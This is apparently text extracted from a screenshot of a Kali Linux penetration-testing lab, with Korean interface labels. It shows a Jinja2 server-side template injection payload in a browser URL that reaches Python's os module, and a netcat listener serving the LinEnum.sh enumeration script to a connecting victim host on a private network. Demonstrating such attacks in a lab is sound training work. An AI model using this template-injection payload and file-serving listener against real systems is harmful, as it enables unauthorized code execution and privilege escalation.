 Hello {{''.__class__
웹 브라우저
attack_target:9999/?name={{''.__class__.__mro__[1].__subclasses__()[254]('import os | n
180%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Kali Linux CMD 창
(root㉿kali)-[/home/user]
# nc -lvnp 9999 < /home/user/LinEnum.sh
listening on [any] 9999
connect to [192.168.238.130] from (UNKNOWN) [192.168.238.131] 45590